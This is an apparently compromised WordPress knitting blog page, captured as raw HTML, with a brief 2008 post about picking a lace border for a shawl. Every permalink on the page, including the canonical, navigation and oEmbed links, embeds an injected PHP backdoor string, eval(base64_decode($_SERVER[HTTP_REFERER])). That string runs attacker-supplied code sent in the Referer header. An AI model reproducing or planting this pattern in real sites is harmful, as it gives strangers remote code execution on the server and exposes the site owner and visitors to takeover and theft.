

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clevercraftyfoxy.com/2008/07/28/pie-mmmm-pie/%25&(%7B$%7Beval(base64_decode($_SERVER%5BHTTP_REFERER%5D))%7D%7D%7C.+)&%25/
body_size: 6603
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Pie. Mmmm, pie | Clever Crafty Foxy	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.clevercraftyfoxy.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.clevercraftyfoxy.com/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Clever Crafty Foxy &raquo; Feed" href="http://www.clevercraftyfoxy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clever Crafty Foxy &raquo; Comments Feed" href="http://www.clevercraftyfoxy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clever Crafty Foxy &raquo; Pie. Mmmm, pie Comments Feed" href="http://www.clevercraftyfoxy.com/2008/07/28/pie-mmmm-pie/%&#038;($eval(base64_decode($_SERVER%5BHTTP_REFERER%5D))|.+)&#038;%/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-639441-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-639441-2', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.clevercraftyfoxy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="http://www.clevercraftyfoxy.com/wp-content/plugins/xhanch-my-twitter/css/css.php" type="text/css" media="screen" /><style type="text/css">/*<![CDATA[*/ #xmt_Primary_wid.xmt ul li.tweet_list{min-height:57px}  /*]]>*/</style><link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Syncopate:400|OFL+Sorts+Mill+Goudy+TT:400,400italic' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.clevercraftyfoxy.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.clevercraftyfoxy.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='http://www.clevercraftyfoxy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.clevercraftyfoxy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.clevercraftyfoxy.com/wp-content/plugins/xhanch-my-twitter/js/marquee.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.clevercraftyfoxy.com/wp-content/plugins/xhanch-my-twitter/js/innerfade.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://www.clevercraftyfoxy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.clevercraftyfoxy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.clevercraftyfoxy.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='What Have I Done?' href='http://www.clevercraftyfoxy.com/2008/07/27/what-have-i-done/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/' />
<link rel='next' title='Casting on&#8230;again!' href='http://www.clevercraftyfoxy.com/2008/08/18/casting-onagain/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://www.clevercraftyfoxy.com/2008/07/28/pie-mmmm-pie/%&#038;($eval(base64_decode($_SERVER%5BHTTP_REFERER%5D))|.+)&#038;%/" />
<link rel='shortlink' href='http://www.clevercraftyfoxy.com/?p=35' />
<link rel="alternate" type="application/json+oembed" href="http://www.clevercraftyfoxy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.clevercraftyfoxy.com%2F2008%2F07%2F28%2Fpie-mmmm-pie%2F%25%26%28%7B%24%7Beval%28base64_decode%28%24_SERVER%5BHTTP_REFERER%5D%29%29%7D%7D%7C.%2B%29%26%25%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.clevercraftyfoxy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.clevercraftyfoxy.com%2F2008%2F07%2F28%2Fpie-mmmm-pie%2F%25%26%28%7B%24%7Beval%28base64_decode%28%24_SERVER%5BHTTP_REFERER%5D%29%29%7D%7D%7C.%2B%29%26%25%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	h1{ font-family:"Syncopate", arial, sans-serif;}
	#site-title a, .entry-title { font-family: 'Syncopate', verdana, helvetica, sans-serif; }
	body{ font-family:"OFL Sorts Mill Goudy TT", arial, sans-serif;}
	blockquote{ font-family:"OFL Sorts Mill Goudy TT", arial, sans-serif;}
	p{ font-family:"OFL Sorts Mill Goudy TT", arial, sans-serif;}
	li{ font-family:"OFL Sorts Mill Goudy TT", arial, sans-serif;}
	body, input, textarea, .page-title span, .pingback a.url {'OFL Sorts Mill Goudy TT', Georgia, 'Bitstream Charter', serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d0c880; }
</style>
</head>

<body class="post-template-default single single-post postid-35 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.clevercraftyfoxy.com/" title="Clever Crafty Foxy" rel="home">Clever Crafty Foxy</a>
					</span>
				</div>
				<div id="site-description">A place for handmade things</div>

										<img src="http://www.clevercraftyfoxy.com/wp-content/uploads/2010/07/cropped-header_bg.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
											</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.clevercraftyfoxy.com/2008/07/27/what-have-i-done/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/" rel="prev"><span class="meta-nav">&larr;</span> What Have I Done?</a></div>
					<div class="nav-next"><a href="http://www.clevercraftyfoxy.com/2008/08/18/casting-onagain/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/" rel="next">Casting on&#8230;again! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-35" class="post-35 post type-post status-publish format-standard hentry category-crafty category-knitting">
					<h1 class="entry-title">Pie. Mmmm, pie</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.clevercraftyfoxy.com/2008/07/28/pie-mmmm-pie/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/" title="11:07 pm" rel="bookmark"><span class="entry-date">July 28, 2008</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.clevercraftyfoxy.com/author/michelle/" title="View all posts by Michelle">Michelle</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>I knit a little while on the <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&#038;location=http%3A%2F%2Fwww.amazon.com%2FKnitting-Around-Elizabeth-Zimmermann%2Fdp%2F0942018036%3Fie%3DUTF8%26s%3Dbooks%26qid%3D1217307748%26sr%3D8-1&#038;tag=gloryboxaplacefo&#038;linkCode=ur2&#038;camp=1789&#038;creative=9325" target="_blank">Pie Are Square</a><img height="1" border="0" width="1" style="border: medium none  ! important; margin: 0px ! important" src="http://www.assoc-amazon.com/e/ir?t=gloryboxaplacefo&#038;l=ur2&#038;o=1" /> shawl tonight.Â  Now I&#8217;m at the point where I need to decide on a lace pattern for the border. It&#8217;s never been done by my two hands and I&#8217;m sure that the right border can be found &#8230; it&#8217;s turning the corner on the square part of the shawl that&#8217;s causing me pause.Â  I&#8217;m sure the answer is out there. Just need to keep looking.</p>
											</div><!-- .entry-content -->

	
						<div class="entry-utility">
							This entry was posted in <a href="http://www.clevercraftyfoxy.com/category/crafty/" rel="category tag">Crafty</a>, <a href="http://www.clevercraftyfoxy.com/category/crafty/knitting/" rel="category tag">Knitting</a>. Bookmark the <a href="http://www.clevercraftyfoxy.com/2008/07/28/pie-mmmm-pie/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/" title="Permalink to Pie. Mmmm, pie" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-## -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://www.clevercraftyfoxy.com/2008/07/27/what-have-i-done/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/" rel="prev"><span class="meta-nav">&larr;</span> What Have I Done?</a></div>
						<div class="nav-next"><a href="http://www.clevercraftyfoxy.com/2008/08/18/casting-onagain/%&({${eval(base64_decode($_SERVER[HTTP_REFERER]))}}|.+)&%/" rel="next">Casting on&#8230;again! <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/07/28/pie-mmmm-pie/%25&amp;(%7B$%7Beval(base64_decode($_SERVER%5BHTTP_REFERER%5D))%7D%7D%7C.+)&amp;%25/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.clevercraftyfoxy.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.clevercraftyfoxy.com%2F2008%2F07%2F28%2Fpie-mmmm-pie%2F%25%26%28%7B%24%7Beval%28base64_decode%28%24_SERVER%5BHTTP_REFERER%5D%29%29%7D%7D%7C.%2B%29%26%25%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="calendar-3" class="widget-container widget_calendar"><h3 class="widget-title">Calendar of Posts</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>July 2008</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.clevercraftyfoxy.com/2008/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.clevercraftyfoxy.com/2008/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td><a href="http://www.clevercraftyfoxy.com/2008/07/27/" aria-label="Posts published on July 27, 2008">27</a></td><td><a href="http://www.clevercraftyfoxy.com/2008/07/28/" aria-label="Posts published on July 28, 2008">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.clevercraftyfoxy.com/category/crafty/" title="Anything crafty including knitting, crochet, kitchen chemistry, woodworking, beading, metalworking">Crafty</a> (21)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.clevercraftyfoxy.com/category/foxy-bloggers/" title="Bloggers and podcasters who share the fiber love with you and me.">Foxy</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.clevercraftyfoxy.com/category/crafty/knitting/" >Knitting</a> (13)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.clevercraftyfoxy.com/category/crafty/spinning/" >Spinning</a> (6)
</li>
		</ul>
</li><li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.clevercraftyfoxy.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.clevercraftyfoxy.com/" title="Clever Crafty Foxy" rel="home">
					Clever Crafty Foxy				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="http://www.clevercraftyfoxy.com/privacy-policy/">Privacy Policy</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='http://www.clevercraftyfoxy.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>
